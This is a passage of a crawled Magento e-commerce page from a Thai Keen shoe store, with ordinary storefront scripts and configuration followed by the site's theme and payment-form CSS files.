block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing-recent-view"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"THB","productCurrentScope":"website","displayTaxes":"1","displayWeee":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.keenthailand.com\/rest\/th\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"uiComponent":"widget_recently_viewed","page_size":"3","show_attributes":"name,image","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script><script >
require([
    'jquery',
    'jquery/jquery.cookie'
], function ($) {
    $(document).ready(function () {
        var date = new Date();
        date.setTime(date.getTime() + (1000*60));
            if(!$.cookie('clearLocalStorage')){
                var setCookieLocalStorage = $.cookie('clearLocalStorage', 'Yes', {expires:date});
                localStorage.clear();  
            }
    }); 
});
    //    console.log('setCookieLocalStorage---',window.checkout.websiteId);
</script><script type="text/javascript">
require([
    'jquery',
    'mage/translate'
], function($) { 
    $(window).scroll(function () {
        if( $(window).scrollTop() > $('.header-middle.header-bottom').offset().top && !($('.header-middle.header-bottom').hasClass('sticky'))){
        $('.header-middle.header-bottom').addClass('sticky');
        } else if ($(window).scrollTop() == 0){
        $('.header-middle.header-bottom').removeClass('sticky');
        }
    });			
}); 
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.keenthailand.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"86400000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.keenthailand.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"86400000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.keenthailand.com\/rest\/th\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.keenthailand.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script>require(['magezonBuilder']);</script><script>require(['Magezon_PageBuilder/js/common']);</script><script type="text/javascript">
    require([
        'jquery',
        'quickView',
        'domReady!'
    ], function ($, cartQuickView) {
        var quickViewCf = {
            isQuickView: true,
            isAjaxCart: true,
            product_container: '.product-item',
            button_container: '.product-item-info[data-container="product-grid"] .actions-secondary, .product-item-info[data-container="product-list"] .box-image-list, .box-quickview, .box-quickview-inline',
            label_button: 'Quick View',
            base_url: 'https://www.keenthailand.com/'
        }
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
        $(document).on("afterAjaxProductsLoaded", function (event) {
            $(quickViewCf.product_container).cartQuickView(quickViewCf);
        });
    });
</script><script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://www.keenthailand.com/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://www.keenthailand.com/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://www.keenthailand.com/kids/big-kids.html",
			"countDownNumber": 5		}
	}
}


</script><noscript id="deferred-css"><link  rel="stylesheet" type="text/css"  media="print" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/print.min.css" /></noscript><script>var loadDeferredStyles = function() {var addStylesNode = document.getElementById("deferred-css");var replacement = document.createElement("div");replacement.innerHTML = addStylesNode.textContent;document.body.appendChild(replacement);addStylesNode.parentElement.removeChild(addStylesNode);};window.addEventListener('load', loadDeferredStyles);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/css-fix.min.css
body_size: -73
content:
select::-ms-expand{display:none}.home-slide{max-height:466px}

--- FILE ---
content_type: text/css
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/css-custom.min.css
body_size: -77
content:
@media (min-width:1920px){.home-slide{max-height:589px}}

--- FILE ---
content_type: text/css
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Atcreative_ConfirmPayment/css/cpayment.min.css
body_size: 779
content:
.msg-thank{background:rgba(0,0,0,0) url("../images/Yes_check.svg") no-repeat scroll right top/auto 25px;display:inline-block;font-size:110%;font-weight:700;line-height:35px;padding-right:40px}#paymentconfirmationForm *{box-sizing:border-box;line-height:1.6}#paymentconfirmationForm{border:1px solid #ddd;padding:25px 30px;width:840px;margin:0 auto 30px;max-width:100%}span.confirm-bank-info-logo{padding-left:12px}#transfer_date{background-image:url("../images/calendar.png");background-position:right center;background-repeat:no-repeat;background-size:30px auto}.sc-row{margin-left:-15px;margin-right:-15px;clear:both}.sc-col{padding-left:15px;padding-right:15px;width:50%;float:left;margin-bottom:15px}.transfer_date,.bank_to{clear:both;margin-bottom:15px}#paymentconfirmationForm input{border-radius:4px;line-height:1.6em;font-size:.9em;position:relative}#paymentconfirmationForm .input-text{border:1px solid #ddd;background-color:#fff;font-size:16px;padding:6px 6px 5px;width:100%}.confirm-bank-info .form-check-input{margin-top:7px;margin-right:5px;vertical-align:top}.confirm-bank-info-logo{display:inline-block}.confirm-bank-info-logo img{width:32px;margin-right:15px;border-radius:5px;vertical-align:middle}.confirm-bank-info-account,.confirm-bank-info-bank,.confirm-bank-info-account-number{flex-basis:25%}.confirm-bank-info-account-name{flex-basis:40%}.confirm-bank-info-account-number{padding-left:15px;padding-right:15px}.form-check-label{cursor:pointer;clear:both;display:flex;align-items:center}.form-check{margin-bottom:10px;clear:both}.confirm-check-wrap.-logo{flex:80px}.confirm-check-wrap{flex-basis:calc(100% - 80px);display:flex;flex-flow:row wrap}.action.confirmpayment{color:red;font-weight:500}.action.confirmpayment:hover{color:#3174e3}.disable.confirmpayment{font-style:normal;color:#aaa;cursor:not-allowed}.control{position:relative}#my-orders-table{table-layout:fixed}.Payment-Success-page{text-align:center;margin:5% 0}.Payment-Success-page h1{font-size:22px;color:#0dbf02;margin:15px 0}.Payment-Success-page .img{background-image:url(../images/icon_success.png);width:150px;height:150px;display:inline-block;background-repeat:no-repeat;background-size:100% auto}.Payment-Success-page a.btn{margin-top:45px}@media only screen and (max-width :980px){#paymentconfirmationForm{width:auto}}@media only screen and (max-width :768px){.confirm-bank-info-account,.confirm-bank-info-bank,.confirm-bank-info-account-number,.confirm-bank-info-account-name{flex-basis:100%;padding:0}}@media only screen and (max-width :528px){.confirm-check-wrap{display:inline}}

--- FILE ---
content_type: text/css
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market/th_TH/css/config_th.css
body_size: 19676
content:
body {
  background-color: #ffffff;
  font-family: Open Sans;
  font-size: 13px;
  color: #222222;
  line-height: 1.66;
  background-image: url('');
  background-repeat: repeat-x;
  background-position: left top;
}
.label {
  color: #222222;
}
a,
a:focus,
a:visited {
  color: #222222;
}
a:hover {
  color: #fedc00;
}
/* GENERAL */
.smcqp-btn,
.spcqp-count,
.owl-controls .owl-nav div:hover,
.page-title:before,
button:hover,
.cart-container .action.continue:hover,
a.action.primary:hover,
.sambar-inner:before {
  background-color: #fedc00;
}
.box-quickview .quickview-handler {
  background-color: #fedc00;
}
.box-quickview .quickview-handler:hover {
  background-color: #cbb000;
}
.block-minicart .header-minicart {
  background-color: #fedc00;
}
.block-minicart .minicart-items .product-item-details .price-container .price {
  color: #fedc00;
}
.block-minicart .block-content > .actions a:hover {
  background-color: #fedc00;
}
.block-minicart .subtotal .price-container .price-wrapper:first-child .price {
  color: #fedc00;
}
#yt-totop-fix {
  background-color: #fedc00;
}
#yt-totop-fix:hover {
  background-color: #cbb000;
}
#page-loader .loader span {
  background-color: #fedc00;
}
.fotorama__thumb-border {
  border-color: #fedc00 !important;
}
.fotorama__active .fotorama__dot {
  border-color: #fedc00 !important;
  background-color: #fedc00;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo:hover {
  border-color: #fedc00;
}
.cartpro-modal .cpmodal-button {
  background-color: #fedc00;
}
#btn-gallery:hover {
  background-color: #fedc00;
}
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active {
  background-color: #fedc00;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary:hover,
.modal-footer .action-primary.action-accept:hover,
.slider-ourmember .owl-dots .owl-dot:hover,
.slider-ourmember .owl-dots .owl-dot.active,
.navigation > ul:before,
.control-qty .quantity-controls:hover {
  background-color: #fedc00;
}
.smrv-block-content-wrap .smrv-handle:hover .smrv-icon,
.smrv-block-content-wrap.smrv-over .smrv-handle .smrv-icon,
.sm-recently-viewed .smrv-clear:hover,
.sm-recently-viewed .product-item-info a:hover .product-image-wrapper:hover:after {
  background-color: #fedc00;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
  background-color: #fedc00;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn:hover {
  background-color: #cbb000;
}
.block-minicart .minicart-items .product-item-details .product-item-name a:hover {
  color: #fedc00;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  border-color: #fedc00;
}
.more-w .more-view:hover {
  color: #fedc00;
}
.cartpro-imageload {
  border-color: #fedc00 !important;
  color: #fedc00 !important;
}
.direction_rtl .breadcrumbs .items .item:hover,
.breadcrumbs .items .item:hover {
  border-color: #fedc00;
}
.direction_rtl .breadcrumbs .items .item:hover:before,
.breadcrumbs .items .item:hover:before,
.direction_rtl .breadcrumbs .items .item:hover:after,
.breadcrumbs .items .item:hover:after {
  border-color: #fedc00;
}
/* END GENERAL */
/* PRODUCT STYLE */
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler {
  background-color: #fedc00;
}
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler:hover {
  background-color: #e5c600;
}
.product-1-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.product-1-style .products-grid .product-item-actions .actions-primary .tocart:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.product-1-style .products-grid .product-item-info:hover .sm_quickview_handler {
  background-color: #fedc00;
}
.product-1-style .products-grid .product-item-info:hover .sm_quickview_handler:hover {
  background-color: #e5c600;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #e5c600 !important;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-secondary .action:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.product-3-style .products-grid .product-item-actions:hover .actions-primary .tocart:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.product-3-style .products-grid .product-item-actions:hover .actions-secondary .action:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.product-5-style .products-grid .product-item-info:hover .product-item-photo {
  border-color: #fedc00;
  box-shadow: 0 0 0 1px #fedc00 inset;
  -webkit-box-shadow: 0 0 0 1px #fedc00 inset;
}
.product-5-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  border-top: 1px solid #fedc00 !important;
  border-left: 1px solid #fedc00 !important;
  border-right: 1px solid #fedc00 !important;
  background-color: #fedc00 !important;
}
.product-5-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  border-top: 1px solid #e5c600 !important;
  border-left: 1px solid #e5c600 !important;
  border-right: 1px solid #e5c600 !important;
  background-color: #e5c600 !important;
}
.product-5-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #fedc00;
}
.product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #fedc00 !important;
}
.product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #e5c600 !important;
}
.product-6-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #fedc00;
}
.product-7-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #fedc00 !important;
}
.product-7-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #e5c600 !important;
}
.product-7-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #fedc00;
}
.product-8-style .products-grid .product-item-info .product-item-actions .actions-primary .tocart:hover,
.product-8-style .products-grid .product-item-info .product-item-actions .actions-secondary .action:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.product-8-style .products-grid .product-item-info .image-grid .sm_quickview_handler:hover {
  background-color: #fedc00;
}
.product-9-style .products-grid .product-item-details .actions-primary button:hover,
.product-9-style .products-grid .product-item-details .actions-secondary .action:hover {
  background: #fedc00 !important;
}
.product-9-style .products-grid .product-item-details .product-item-name a:hover {
  color: #fedc00;
}
/* END PRODUCT STYLE */
/* LISTING */
#price-slider .ui-slider-range {
  background-color: #fedc00;
}
#price-slider .ui-slider-handle {
  color: #fedc00;
}
.block .block-title:before {
  background-color: #fedc00;
}
#sm_slider_price .ui-slider-range {
  background-color: #fedc00;
}
#sm_slider_price .ui-slider-handle {
  border-color: #fedc00;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover {
  background-color: #fedc00;
  border-color: #fedc00 !important;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:hover,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:hover {
  border-color: #fedc00 !important;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:hover:before,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:hover:before {
  color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-color: #fedc00;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-color: #fedc00;
}
.toolbar .pages .pages-items .item:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.toolbar .pages .pages-items .item.current {
  background-color: #fedc00;
  border-color: #fedc00;
}
.products-sidebar .item .item-inner .box-image:hover {
  border-color: #fedc00;
}
/* END LISTING */
/* DETAIL */
.services-sidebar li .service-content .service-icon {
  color: #fedc00;
}
.accordion-style .resp-accordion.resp-tab-active {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.detail-title:before {
  background-color: #fedc00;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover,
.resp-vtabs .resp-tabs-list li:hover,
.resp-vtabs .resp-tabs-list li.resp-tab-active {
  color: #fedc00;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover {
  border-color: #fedc00 !important;
  background-color: #fedc00 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  background-color: #fedc00;
}
.product-info-main .product-social-links .action:hover {
  border-color: #fedc00 !important;
}
.product-info-main .product-social-links .action:hover:before {
  color: #fedc00 !important;
}
/* horizontal full */
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image:hover,
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image.thumb-active {
  border-color: #fedc00;
}
/* end horizontal full */
/* END DETAIL */
/* TAB */
.default-style .resp-tabs-list li:hover {
  color: #fedc00;
}
.default-style .resp-tabs-list li.active {
  color: #fedc00;
}
.default-style .resp-tabs-list li.active:before {
  background-color: #fedc00;
}
.vertical-style .resp-tabs-list li.active:before {
  background-color: #fedc00;
}
/* END TAB */
/* HEADER */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li:hover > a {
  color: #fedc00;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li > a:before {
  background-color: #fedc00;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #fedc00;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #fedc00;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #fedc00;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #fedc00;
}
.header-style-1 .navigation ul > li > a:before {
  background-color: #fedc00;
}
.header-style-1 .navigation ul > li:hover > a {
  color: #fedc00;
}
.cms-index-index .header-style-1 .home-item-parent > a {
  color: #fedc00 !important;
}
.cms-index-index .header-style-1 .home-item-parent > a:before {
  opacity: 1 !important;
}
.cms-index-index .header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00;
}
.header-style-2 .header-top .customer-action-hd a {
  color: #fedc00;
}
.header-style-2 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #fedc00;
}
.header-style-2 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #fedc00;
}
.header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #fedc00;
}
.header-style-2 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-2 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #fedc00;
}
.header-style-2 .header-bottom .searchbox-header .search-wrapper .block-content .btn-search-header {
  color: #fedc00 !important;
}
.header-style-2 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #fedc00;
}
.header-style-2 .navigation ul > li > a:before {
  background-color: #fedc00;
}
.header-style-2 .navigation ul > li:hover > a {
  color: #fedc00;
}
.cms-index-index .header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00;
}
.header-style-3 .header-top .customer-action-hd a {
  color: #fedc00;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #fedc00;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #fedc00;
}
.header-style-3 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-3 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #fedc00;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #fedc00;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #fedc00;
}
.header-style-3 .header-bottom .searchbox-header .search-wrapper .block-content .btn-search-header {
  color: #fedc00 !important;
}
.header-style-3 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  color: #fedc00 !important;
}
.cms-index-index .header-style-3 .home-item-parent > a {
  color: #fedc00 !important;
}
.cms-index-index .header-style-3 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-4 .header-top .customer-action-hd a {
  color: #fedc00;
}
.header-style-4 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #fedc00;
}
.header-style-4 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #fedc00;
}
.header-style-4 .header-middle .middle-right-content .compare-header-wrapper .item.link.compare .action.compare:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.header-style-4 .header-middle .middle-right-content .currency-wrapper .switcher-options .switcher-trigger.active strong,
.header-style-4 .header-middle .middle-right-content .language-wrapper .switcher-options .switcher-trigger.active strong {
  background-color: #fedc00;
  border-color: #fedc00;
}
.header-style-4 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #fedc00;
}
.header-style-4 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  background-color: #fedc00;
}
.header-style-4 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #fedc00;
}
.header-style-5 .header-top .language-currency .language-wrapper .switcher-trigger.active strong span,
.header-style-5 .header-top .language-currency .currency-wrapper .switcher-trigger.active strong span {
  color: #fedc00;
}
.header-style-5 .header-top .language-currency .language-wrapper .switcher-trigger.active strong:after,
.header-style-5 .header-top .language-currency .currency-wrapper .switcher-trigger.active strong:after {
  color: #fedc00;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover:before {
  color: #fedc00;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover {
  color: #fedc00;
}
.header-style-5 .header-middle .search-wrapper .block-content .actions .btn-search-header {
  background-color: #fedc00;
}
.header-style-5 .header-middle .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #fedc00;
}
.header-style-5 .header-middle .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #fedc00;
}
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #fedc00 !important;
}
.cms-index-index .header-style-5 .home-item-parent > a {
  color: #fedc00 !important;
}
.cms-index-index .header-style-5 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-6 .header-top .customer-action-hd a {
  color: #fedc00;
}
.header-style-6 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #fedc00;
}
.header-style-6 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #fedc00;
}
.header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #fedc00;
}
.header-style-6 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #fedc00;
}
.header-style-6 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  color: #fedc00 !important;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper .block-content .minisearch .btn-search-header:hover {
  color: #fedc00 !important;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper:hover {
  background-color: #fedc00;
}
.header-style-6 .horizontal-css > ul > li:hover > a {
  color: #fedc00 !important;
}
.cms-index-index .header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > .sm_megamenu_head {
  color: #fedc00;
}
.header-style-7 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #fedc00;
}
.header-style-7 .header-middle .minicart-content .minicart-wrapper .action.showcart .counter {
  color: #fedc00;
}
.header-style-7 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header:hover {
  background-color: #fedc00;
}
.header-style-7 .header-middle .middle-right-content .searchbox-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #fedc00;
}
.header-style-7 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-7 .header-bottom {
  background-color: #fedc00;
}
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #fedc00;
}
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #fedc00;
}
.cms-index-index .header-style-7 .home-item-parent > a {
  color: #fedc00 !important;
}
.cms-index-index .header-style-7 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-8 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #fedc00;
}
.header-style-8 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header:hover {
  background-color: #fedc00;
}
.header-style-8 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #fedc00 !important;
}
.header-style-8 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-8 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #fedc00;
}
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #fedc00;
}
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #fedc00;
}
.cms-index-index .header-style-8 .home-item-parent > a {
  color: #fedc00 !important;
}
.cms-index-index .header-style-8 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-9 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-9 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #fedc00;
}
.header-style-9 .header-bottom .link-right li a:hover {
  color: #fedc00;
}
.header-style-10 .header-wrapper .header-middle .search-wrapper .actions .btn-search-header {
  background-color: #fedc00 !important;
}
.cms-index-index .header-style-10 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00 !important;
}
.header-style-10 .header-wrapper .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-10 .header-wrapper .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-10 .header-wrapper .header-bottom .link-right li a:hover {
  color: #fedc00;
}
.header-style-10 .header-bottom .horizontal-css > ul > li:hover > a {
  color: #fedc00 !important;
}
.header-style-11 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-11 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #fedc00;
}
.header-style-11 .header-top .language-currency-header .language-wrapper .switcher-trigger.active strong,
.header-style-11 .header-top .language-currency-header .currency-wrapper .switcher-trigger.active strong,
.header-style-11 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #fedc00;
}
.header-style-11 .header-bottom .link-right li a:hover {
  color: #fedc00;
}
.header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #fedc00;
}
.header-style-11 .megamenu-content-sidebar:hover .btn-megamenu > a {
  color: #fedc00 !important;
}
.cms-index-index .header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00 !important;
}
.header-style-12 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
  background-color: #fedc00;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #fedc00;
}
